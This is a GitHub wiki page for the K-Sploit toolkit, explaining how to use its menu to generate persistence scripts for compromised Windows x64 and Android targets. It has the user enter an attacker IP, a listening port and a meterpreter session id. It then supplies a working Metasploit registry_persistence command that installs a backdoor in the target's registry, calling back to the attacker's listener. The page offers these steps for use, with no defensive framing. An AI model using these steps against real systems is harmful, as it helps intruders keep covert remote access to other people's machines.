Persistence Scripts - kaotickj/K-Sploit GitHub Wiki
Persistence Scripts
-
From the main menu, press
4to craft persistence scripts for windows x64 or android targets. -
Press
enterto continue

You are presented with options:
| KSploit Persistence Menu Options: |
|---|
| 🖥️ 1. Windows Persistence Script. |
| 🤖 2. Android Persistence Script. |
| 🚪 q. Quit to the main menu. |
Choose Option 1 to craft a Windows x64 persistence script
Choose Option 2 to craft an Android persistence script
Windows x64 Persistence Script
- From the persistence menu, press
1to craft a Windows x64 persistence script - Enter the attacker ip address (probably in the "current adapter addresses" on your screen)

- Enter the target port, i.e.
4444(the port the attacker machine is listening on)

- Enter the session id of the meterpreter session created by the target

- A persistence script will be generated with meterpreter commands for both current and older msfconsole versions

- Type (or copy/paste) the command related to your msfconsole version (everything highlighted in grey) at the meterpreter command prompt. i.e.:
run exploit/windows/local/registry_persistence LHOST=10.0.2.15 LPORT=4444 SESSION=1 - If all goes well, you have installed persistence to the registry of the target windows machine.